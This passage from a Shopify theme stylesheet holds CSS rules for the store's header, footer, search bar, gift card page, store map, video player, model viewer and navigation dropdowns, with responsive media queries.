        max-width: 120px
    }

    .footer__block-item--newsletter {
        border-bottom: none;
        order: 1
    }

    .footer__block-list {
        margin-top: 26px
    }

    .footer__collapsible_style {
        border: 1px solid var(--footer-border);
        padding: 0 10px;
        margin-bottom: 14px
    }

    .footer__title {
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin-bottom: 0;
        padding: 8px 0
    }

    .footer__collapsible {
        height: 0;
        overflow: hidden;
        transition: .3s ease-in-out
    }

    .footer__collapsible-content {
        padding: 0 20px 25px 0
    }

    .footer__block-item .rte {
        margin-top: -.425em
    }

    .header {
        display: flex;
        align-items: center;
        min-height: 64px
    }

    .header--search-expanded {
        margin-bottom: 59px
    }
}

@media screen and (min-width:641px) {
    .collection-item__title {
        transform: translateX(14px);
        transition: transform .35s cubic-bezier(.645, .045, .355, 1)
    }

    .collection-item__title svg {
        position: relative;
        display: inline-block;
        height: 14px;
        width: 14px;
        vertical-align: -2px;
        margin-left: 8px;
        right: -5px;
        opacity: 0;
        transition: .35s cubic-bezier(.645, .045, .355, 1)
    }

    .collection-list__section {
        margin-bottom: 60px
    }

    .form__submit--centered {
        margin-left: auto;
        margin-right: auto
    }

    .form__input-row {
        flex-direction: row;
        align-items: flex-end;
        margin: 0 -6px
    }

    .form__input-row:not(:last-child) {
        margin-bottom: 12px
    }

    .form__input-row>.form__input-wrapper {
        margin-bottom: 0
    }

    .form__input-row>* {
        margin-left: 6px;
        margin-right: 6px
    }

    .form__input-row>.form__submit {
        margin-top: 0;
        flex: 1 0 auto
    }

    .form--main {
        margin-top: 110px;
        margin-bottom: 150px
    }

    .template-gift-card .header {
        padding-top: 30px;
        padding-bottom: 30px
    }

    .gift-card__inner {
        display: flex;
        max-width: 920px;
        margin: 0 auto;
        padding: 70px 0 90px
    }

    .gift-card__main {
        flex: 1 0 auto
    }

    .gift-card__aside {
        flex: 0 0 255px;
        margin-top: 85px;
        margin-left: 30px
    }

    .gift-card__image {
        width: 210px;
        height: 210px;
        top: -135px;
        margin-bottom: -80px
    }

    .gift-card__amount {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))
    }

    .gift-card__code-container {
        display: flex;
        justify-content: center;
        max-width: none
    }

    .gift-card__code {
        margin-bottom: 0;
        margin-right: 15px;
        max-width: 250px
    }

    .gift-card__print {
        flex-basis: 150px
    }

    .footer {
        padding: 0;
        border-top: none
    }

    .footer__wrapper {
        padding: 50px 0;
        border-top: var(--footer-border)
    }

    .footer__block-list {
        flex-direction: row;
        margin: -20px -35px
    }

    .footer__block-item {
        flex: 0 0 50%;
        padding: 20px 35px
    }

    .footer__block-item--newsletter {
        max-width: 350px
    }

    .footer__block-item .plus-button {
        display: none
    }

    .footer__localization-form {
        margin-bottom: 20px
    }

    .footer__linklist {
        margin-top: -2px;
        margin-bottom: 0
    }

    .footer__aside {
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: space-between;
        margin-top: 60px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    .footer__aside-item {
        margin-top: 14px
    }

    .footer__aside-item--copyright,
    .footer__aside-item--localization {
        width: 100%
    }

    .footer__aside-item--copyright:not(:only-child) {
        margin-top: 34px
    }
}

.alert__ribbon,
.product-item--horizontal .product-item__action-list,
.product-item--list .product-item__action-list {
    align-self: center
}

#shopify-section-header::after {
    content: "";
    display: table;
    clear: both
}

.header {
    position: relative;
    padding: 13px 0;
    background: var(--header-background);
    color: var(--header-text-color);
    transition: margin-bottom .25s ease-in-out
}

.header__inner--centered {
    justify-content: center
}

.header__logo {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0
}

.header__logo-image {
    display: block;
    vertical-align: middle;
    max-height: 130px
}

.header__mobile-nav {
    display: inline-block;
    margin-right: 20px
}

.header__desktop-nav {
    position: relative;
    margin-right: 22px
}

.header__mobile-nav-toggle {
    top: -1px
}

.header__desktop-nav-toggle {
    height: 44px;
    padding: 0 15px;
    border: 1px solid var(--header-border-color);
    border-radius: 3px;
    font-weight: var(--text-font-bolder-weight)
}

.header__desktop-nav-toggle>span,
.mobile-menu__help-wrapper {
    display: flex;
    align-items: center
}

.header__desktop-nav-text {
    position: relative;
    top: 1px
}

.header__search-bar-wrapper {
    flex: 1 0 auto
}

.header .icon--account {
    width: 20px;
    height: 22px
}

.header .icon--hamburger {
    width: 20px;
    height: 14px
}

.header .icon--hamburger-mobile {
    width: 20px;
    height: 16px
}

.header .icon--cart {
    width: 27px;
    height: 24px
}

.header .icon--search {
    width: 22px;
    height: 22px;
    margin: 0 auto
}

.header .icon--close {
    width: 19px;
    height: 19px
}

@media screen and (min-width:641px) {
    .header {
        padding: 20px 0
    }

    .header__inner {
        flex-wrap: nowrap
    }

    .header__logo {
        margin-right: 35px
    }

    .header__action-list {
        padding-left: 28px
    }

    .header__action-item,
    .header__action-item-content {
        position: relative
    }

    .header__action-item-content {
        max-width: -moz-max-content;
        max-width: max-content
    }

    .header__action-item .icon--lock-2 {
        vertical-align: text-top
    }
}

.header__action-list {
    display: flex;
    align-items: center;
    margin-left: auto
}

.header__action-item {
    padding: 0 9px
}

.header__action-item:last-child {
    padding-right: 4px
}

.header__action-item-link {
    display: block;
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item-link--small {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    font-weight: 400
}

.header__action-item-title {
    display: block;
    margin-bottom: -6px;
    color: var(--header-light-text-color);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    font-weight: 400
}

.header__cart-count,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range] {
    color: var(--secondary-background)
}

.header__cart-count,
.header__currency-selector,
.search-bar__result-category,
.search-bar__view-all {
    font-weight: var(--text-font-bolder-weight)
}

.header__action-item--currency,
.header__action-item--locale {
    margin-right: 25px;
    padding: 0 24px
}

.header__currency-selector {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item .icon--arrow-bottom {
    width: 12px;
    height: 8px;
    margin-left: 4px
}

.header__action-item .icon--lock-2 {
    width: 12px;
    height: 15px
}

#shopify-product-reviews .spr-pagination-next svg,
.header__action-item .icon--lock-2+span {
    margin-left: 14px
}

.header__cart-icon {
    margin-left: -2px
}

.header__cart-count {
    display: inline-flex;
    position: absolute;
    right: -14px;
    top: -7px;
    align-items: center;
    justify-content: center;
    height: 20px;
    min-width: 20px;
    padding: 4px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    text-align: center;
    background: var(--header-accent-color);
    border-radius: 1.75em;
    transition: transform .35s ease-in-out;
    will-change: transform;
    transform: scale(1.01);
    z-index: 1
}

.header__cart-toggle:hover .header__cart-count,
.header__cart-toggle[aria-expanded=true] .header__cart-count {
    transform: scale(1.2)
}

.search-bar,
.search-bar__submit svg,
.search-bar__top {
    position: relative
}

@media screen and (min-width:1000px) {
    .checkbox-wrapper {
        margin: 12px 0
    }

    .footer__block-item {
        flex: 1 0 auto
    }

    .footer__block-item--text {
        flex-basis: 300px
    }

    .footer__block-item--newsletter {
        flex-basis: 350px
    }

    .footer__block-item--links {
        max-width: 300px
    }

    .footer__aside {
        align-items: flex-start
    }

    .footer__aside-item--copyright {
        align-self: flex-end;
        margin-top: 0 !important;
        margin-bottom: -8px;
        text-align: left
    }

    .footer__aside-item--copyright,
    .footer__aside-item--localization {
        width: auto
    }

    .icon--hamburger {
        margin-right: 15px
    }

    .header__action-list {
        padding-left: 5px
    }

    .header__action-item:not(:last-child)::after {
        position: absolute;
        content: "";
        right: 0;
        top: calc(50% - 17px);
        background: var(--header-border-color);
        height: 34px;
        width: 1px
    }

    .header__action-item--currency {
        margin-right: 20px
    }
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover,
.search-bar__result-item:not(.search-bar__result-item--skeleton):focus,
.search-bar__result-item:not(.search-bar__result-item--skeleton):hover,
.search-bar__view-all:focus,
.search-bar__view-all:hover {
    background: var(--accent-background);
    outline: 0
}

@media screen and (min-width:1000px) and (max-width:1279px) {
    .hidden-lap {
        display: none !important
    }

    .\31\/1--lap {
        width: 100%
    }

    .\39\/12--lap {
        width: 75%
    }

    .\32\/3--lap {
        width: 66.666666%
    }

    .\31\/2--lap {
        width: 50%
    }

    .\31\/3--lap {
        width: 33.333333%
    }

    .\31\/4--lap {
        width: 25%
    }

    .\31\/5--lap {
        width: 20%
    }

    .\31\/6--lap {
        width: 16.666667%
    }

    .header__action-item:not(.header__action-item--currency):not(.header__action-item--locale)::after {
        display: none
    }

    .header__action-item--currency+.header__action-item--locale {
        padding-left: 9px
    }

    .header__action-item.hidden-tablet-and-up:first-child+.header__action-item {
        padding-left: 35px
    }
}

.search-bar {
    min-width: 100%;
    padding-bottom: 15px;
    z-index: 1;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.search-bar__top {
    display: flex;
    height: 44px;
    align-items: center;
    border-radius: 3px;
    background: var(--secondary-background);
    color: var(--text-color);
    z-index: 1
}

.search-bar__input-wrapper {
    position: relative;
    flex: 1 1 auto;
    height: 100%
}

.search-bar__input {
    height: 100%;
    width: 100%;
    padding: 0 15px 1px;
    border: none;
    background: 0 0;
    line-height: normal;
    color: var(--heading-color);
    -webkit-appearance: none
}

.search-bar__input::-moz-placeholder {
    color: var(--text-color);
    opacity: 1
}

.search-bar__input:-ms-input-placeholder {
    color: var(--text-color);
    opacity: 1
}

.search-bar__input::placeholder {
    color: var(--text-color);
    opacity: 1
}

.search-bar__input::-ms-clear {
    display: none
}

.search-bar__input:focus {
    outline: 0
}

.search-bar__input-clear {
    position: absolute;
    right: 15px;
    top: calc(50% - 9px);
    display: none;
    opacity: .5
}

.search-bar__input-clear svg {
    display: block;
    width: 17px;
    height: 17px
}

.search-bar__input.is-filled+.search-bar__input-clear {
    display: block
}

.search-bar__filter {
    display: none;
    border-left: 1px solid var(--header-border-color)
}

.search-bar__filter-label {
    display: block;
    height: 44px;
    padding: 0 30px 0 25px;
    line-height: 43px
}

.search-bar__filter-label svg {
    margin-left: 11px;
    width: 12px;
    height: 8px
}

.search-bar__submit {
    flex: none;
    width: 50px;
    height: 100%;
    border-radius: 0 3px 3px 0
}

.search-bar__submit .icon--search {
    width: 21px;
    height: 21px
}

.search-bar__submit .icon--search-loader {
    display: none;
    width: 24px;
    height: 24px;
    margin: 0 auto
}

.search-bar__inner {
    position: absolute;
    display: none;
    left: -20px;
    top: calc(100% + 8px);
    width: 100vw;
    overflow: hidden;
    color: var(--text-color);
    background: 0 0
}

.search-bar__menu-wrapper,
.search-bar__results {
    height: 100%;
    overflow: auto;
    overscroll-behavior: none;
    -ms-scroll-chaining: none;
    position: relative;
    left: 0;
    top: 0;
    width: 100%;
    background: var(--secondary-background);
    box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
    display: none
}

.product-meta__reviews-badge,
.search-bar.is-expanded .search-bar__inner,
.search-bar.is-loading .search-bar__submit .icon--search-loader,
.search-bar.is-loading .skeleton-container,
.search-bar__menu-wrapper[aria-hidden=false],
.search-bar__results[aria-hidden=false] {
    display: block
}

.search-bar.is-loading .search-bar__results-inner,
.search-bar.is-loading .search-bar__submit .icon--search,
.search-bar__result-products~.search-bar__empty-state,
.search-bar__results .skeleton-container,
.video-wrapper--native::after {
    display: none
}

.search-bar__empty-state {
    text-align: center;
    padding: 50px 0
}

.search-bar__menu-title {
    margin-bottom: 4px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.search-bar__menu-wrapper {
    padding: 18px 0 12px
}

.search-bar__menu-link,
.search-bar__menu-title {
    padding-left: 20px;
    padding-right: 20px
}

.search-bar__menu-link {
    display: block;
    padding-top: 6px;
    padding-bottom: 6px;
    transition: color .15s ease-in-out, background .15s ease-in-out
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover {
    color: var(--accent-color)
}

.search-bar__results {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.search-bar__result-category {
    margin: 0;
    padding: 4px 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    background: var(--background);
    box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
}

.search-bar__result-item {
    display: flex;
    align-items: center;
    padding: 15px 20px;
    transition: background .2s ease-in-out
}

.search-bar__result-item--skeleton {
    max-width: 300px
}

.search-bar__image-container {
    flex: none;
    width: 60px;
    margin-right: 20px
}

.search-bar__image-container img {
    color: transparent
}

.search-bar__item-info {
    flex: 1 0 0
}

.search-bar__item-title {
    margin-bottom: 0;
    line-height: 1.4
}

.search-bar__result-link {
    display: block;
    padding: 5px 20px;
    transition: color .2s ease-in-out, background .2s ease-in-out
}

.search-bar__result-link:focus,
.search-bar__result-link:hover {
    color: var(--accent-color);
    background: var(--accent-background);
    outline: 0
}

.search-bar__view-all {
    display: block;
    padding: 10px;
    width: 100%;
    text-align: center;
    color: var(--accent-color);
    transition: background .2s ease-in-out
}

.search-bar__view-all svg {
    width: 6px;
    height: 10px;
    margin-left: 12px
}

.search-bar__view-all path,
.value-picker-button svg path {
    stroke-width: 2.5px
}

@media screen and (max-width:640px) {
    .header__cart-icon .icon-state__secondary.icon-state__secondary {
        left: 8px
    }

    .header__action-item .icon--lock-2 {
        display: block
    }

    .header__search-bar-wrapper {
        visibility: hidden;
        position: absolute;
        padding: 0 20px;
        width: 100%;
        bottom: 0;
        left: 0;
        background: var(--header-background);
        z-index: -1;
        transition: visibility .25s ease-in-out, margin-bottom .25s ease-in-out
    }

    .header__search-bar-wrapper.is-visible {
        visibility: visible;
        margin-bottom: -59px
    }

    .header__search-bar-wrapper.is-fixed {
        position: fixed;
        top: 0;
        left: 0;
        height: 100vh;
        z-index: 10
    }

    .search-bar {
        opacity: 0;
        transition: opacity .2s ease-in-out
    }

    .search-bar__inner {
        max-height: 0;
        height: calc(100vh - calc(44px - 18px));
        top: 100%
    }

    .search-bar__top-wrapper {
        display: flex;
        align-items: center;
        justify-content: space-between;
        gap: 6px
    }

    .search-bar__top {
        flex-grow: 1
    }

    .search-bar__close-button {
        width: 0;
        height: 0;
        overflow: hidden;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
        opacity: 0;
        transition: width .25s ease-in-out, opacity .25s ease-in-out
    }

    .search-bar__close-text {
        padding-left: 22px
    }

    .header__search-bar-wrapper.is-visible .search-bar {
        opacity: 1;
        transition-delay: 0.15s
    }

    .header__search-bar-wrapper.is-fixed .search-bar {
        padding: 9px 0
    }

    .header__search-bar-wrapper.is-fixed .search-bar__inner {
        max-height: none;
        visibility: visible
    }

    .header__search-bar-wrapper.is-fixed .search-bar__inner-animation {
        transition: none
    }

    .header__search-bar-wrapper.is-fixed .search-bar__close-button {
        height: auto;
        opacity: 1;
        white-space: nowrap
    }

    @supports (padding:max(0px)) {
        .search-bar__view-all {
            padding-bottom: max(10px, env(safe-area-inset-bottom, 0px) + 10px)
        }
    }

    .line-item-table,
    .line-item-table tbody {
        display: block;
        width: auto
    }

    .line-item--stack {
        display: block;
        white-space: normal
    }

    .line-item--stack:first-child {
        border-top: none !important
    }

    .line-item--stack .line-item__image-wrapper {
        width: 80px;
        min-width: 80px
    }

    .line-item--stack .line-item__product-info {
        display: block;
        padding-top: 20px;
        padding-bottom: 20px
    }

    .line-item--stack .line-item__title {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    .line-item--stack .line-item__price {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    .line-item--stack .line-item__quantity {
        margin-top: 12px
    }
}

.map {
    padding: 0 20px;
    background: var(--secondary-background);
    border-radius: 3px;
    border: 1px solid var(--border-color)
}

.map__store-item:not(:last-child) {
    border-bottom: 1px solid var(--border-color)
}

.map__store-name {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-between;
    padding: 15px 0
}

.map__store-name svg {
    width: 12px;
    height: 8px
}

.map__icon-container {
    transform: rotateZ(0);
    transition: transform .2s ease-in-out
}

.mobile-menu,
.popover {
    transform: scale(.9);
    will-change: transform
}

.map__store-name[aria-expanded=true] .map__icon-container {
    transform: rotateZ(180deg)
}

.map__store-collapsible {
    display: block;
    height: 0;
    overflow: hidden;
    transition: height .25s ease-in-out
}

.map__store-inner {
    margin-top: -.425em
}

.map__store-address>p {
    margin-bottom: 0 !important
}

.map__store-hours {
    margin-bottom: 22px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.map__map-container {
    position: relative;
    height: 160px;
    background-size: cover;
    background-position: center;
    overflow: hidden
}

.map__gmap {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%
}

@media screen and (min-width:641px) {
    .search-bar {
        margin-top: 0;
        padding-bottom: 0;
        min-width: 0
    }

    .search-bar__inner {
        width: calc(100% - 40px);
        top: 100%;
        left: -5px
    }

    .search-bar__submit .icon--search {
        top: 1px
    }

    .search-bar__result-category {
        padding-left: 15px
    }

    .search-bar__menu-wrapper,
    .search-bar__results {
        max-height: 310px;
        height: auto;
        left: 5px;
        width: calc(100% - 10px);
        border-radius: 0 0 3px 3px
    }

    @supports (--css:variables) {
        .search-bar__inner {
            height: calc(100vh - var(--header-height) - 40px)
        }

        .search-bar__results {
            max-height: calc(100vh - var(--header-height) - 40px)
        }
    }

    .search-bar__menu-link,
    .search-bar__menu-title {
        padding-left: 25px;
        padding-right: 25px
    }

    .search-bar.is-expanded .search-bar__top {
        border-bottom-left-radius: 0
    }

    .map__map-container {
        height: 300px
    }
}

.plyr.plyr--full-ui.plyr--video {
    color: var(--text-color);
    background-color: transparent
}

#shopify-product-reviews .spr-pagination a:hover,
.mega-menu__promo:hover .mega-menu__image-heading,
.nav-dropdown__link[aria-expanded=true],
.page__tag-item.is-selected,
.popover__link-item:hover {
    color: var(--accent-color)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
    background: var(--secondary-background);
    border-color: rgba(var(--text-color-rgb) .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper {
    background-color: transparent
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster,
.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid,
.plyr.plyr--full-ui.plyr--video .plyr__controls {
    background-color: var(--secondary-background);
    border-color: rgba(var(--text-color-rgb), .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,
.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover {
    color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb {
    box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb {
    box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb {
    box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track {
    background-image: linear-gradient(to right, currentColor 0, rgba(var(--text-color-rgb) .6)) 0);
    background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--text-color-rgb) .6)) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track {
    background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper {
    background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
    box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track {
    box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track {
    box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb {
    box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb {
    box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb {
    box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip {
    background-color: var(--text-color);
    color: var(--secondary-background)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover {
    color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip::before {
    border-top-color: var(--text-color)
}

.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer {
    background-image: linear-gradient(-45deg, rgba(var(--text-color-rgb) .6) 25%, transparent 25%, transparent 50%, rgba(var(--text-color-rgb) .6) 50%, rgba(var(--text-color-rgb) .6) 75%, transparent 75%, transparent)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb {
    box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb {
    box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb {
    box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-runnable-track {
    background-image: linear-gradient(to right, currentColor 0, rgba(var(--secondary-background-rgb), .6) 0);
    background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--secondary-background-rgb), .6) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper {
    background-color: rgba(var(--secondary-background-rgb), .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
    box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track {
    box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track {
    box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb {
    box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb {
    box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb {
    box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active {
    color: rgba(var(--text-color-rgb) .55);
    background: rgba(var(--text-color-rgb) .05)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
    border-color: rgba(var(--text-color-rgb) .05)
}

.video-wrapper {
    position: relative;
    cursor: pointer
}

.video-wrapper::after {
    content: "";
    display: block;
    padding-bottom: 56.25%
}

.video-wrapper iframe:not([src]) {
    pointer-events: none
}

.video-wrapper--native .plyr__video-wrapper,
.video-wrapper--native video {
    height: 100%
}

.video-wrapper__image-wrapper {
    opacity: 1;
    visibility: visible;
    transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.model-wrapper .shopify-model-viewer-ui,
.model-wrapper model-viewer,
.video-wrapper__image,
.video-wrapper__image-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.mega-menu,
.nav-dropdown {
    top: 100%;
    background: var(--secondary-background);
    transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
    visibility: hidden;
    opacity: 0
}

.video-wrapper__image {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center
}

.icon--play {
    filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, .4))
}

.video-wrapper .icon--play {
    position: absolute;
    left: calc(50% - 40px);
    top: calc(50% - 40px);
    height: 80px;
    width: 80px;
    opacity: 1;
    transition: transform .2s ease-in-out, opacity .2s ease-in-out
}

@media screen and (any-hover:hover) {
    .features--animate-zoom .collection-block-item:hover .collection-block-item__image {
        transform: scale(1.4)
    }

    .video-wrapper:hover .icon--play {
        transform: scale(1.15)
    }

    .product-item__image-wrapper--with-secondary .product-item__primary-image,
    .product-item__image-wrapper--with-secondary .product-item__secondary-image {
        transition: opacity .2s ease-in-out, visibility .2s ease-in-out
    }

    .product-item__image-wrapper--with-secondary .product-item__secondary-image {
        display: block;
        -o-object-fit: contain;
        object-fit: contain;
        -o-object-position: center;
        object-position: center;
        visibility: hidden;
        opacity: 0
    }

    .product-item__image-wrapper--with-secondary:hover .product-item__primary-image {
        opacity: 0;
        visibility: hidden
    }

    .product-item__image-wrapper--with-secondary:hover .product-item__secondary-image {
        visibility: visible;
        opacity: 1
    }
}

.mobile-menu__nav-list-toggle[aria-expanded=true] svg,
.value-picker-button[aria-expanded=true] svg {
    transform: rotateZ(180deg)
}

.video-item {
    max-width: 855px;
    margin: 20px auto
}

.nav-bar,
.product-gallery__carousel:not(.flickity-enabled) .product-gallery__carousel-item:not(.is-selected),
.video-item[aria-hidden=true] {
    display: none
}

.video-item .video-wrapper iframe {
    visibility: hidden;
    height: 0;
    width: 0
}

.video-item.is-playing .video-wrapper__image-wrapper {
    visibility: hidden;
    opacity: 0
}

.video-item.is-playing iframe {
    visibility: visible;
    height: 100%;
    width: 100%
}

.model-wrapper {
    position: relative;
    padding-bottom: 100%
}

.mosaic {
    margin: 0 -10px -20px
}

.mosaic__item {
    padding: 0 10px 20px
}

.mosaic__item>:first-child {
    min-height: 240px
}

.mosaic--large .mosaic__item>:first-child {
    min-height: 280px
}

.nav-dropdown {
    position: absolute;
    padding: 16px 0;
    list-style: none;
    color: var(--text-color);
    border-radius: 0 0 3px 3px;
    border: 1px solid var(--border-color);
    white-space: nowrap;
    z-index: 1
}

.nav-dropdown:not(.nav-dropdown--floating) {
    left: -15px
}

.nav-dropdown--floating {
    margin-top: 7px;
    border: none;
    border-radius: 3px
}

.mega-menu,
.mobile-menu__section:not(:last-child) {
    border-bottom: 1px solid var(--border-color)
}

.nav-dropdown--floating::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1
}

.nav-dropdown--glued:not(.nav-dropdown--inverse) {
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important
}

.nav-dropdown--glued.nav-dropdown--inverse {
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important
}

.nav-dropdown--fixed {
    min-height: 420px
}

.nav-bar .mega-menu,
.nav-dropdown--restrict {
    max-height: calc(100vh - 0px - 0px - 40px);
    max-height: calc(100vh - var(--header-height, 0px) - var(--announcement-bar-height, 0px) - 40px);
    overflow: auto;
    -ms-scroll-chaining: none;
    overscroll-behavior: contain
}

.mega-menu[aria-hidden=false],
.nav-dropdown[aria-hidden=false] {
    visibility: visible;
    opacity: 1
}

.nav-dropdown .icon--nav-triangle-borderless {
    position: absolute;
    bottom: 100%;
    left: 16px;
    width: 20px;
    height: 9px;
    z-index: 1
}

.nav-dropdown .icon--nav-triangle-left {
    position: absolute;
    top: 23px;
    right: 100%;
    height: 20px;
    width: 9px;
    z-index: 1
}

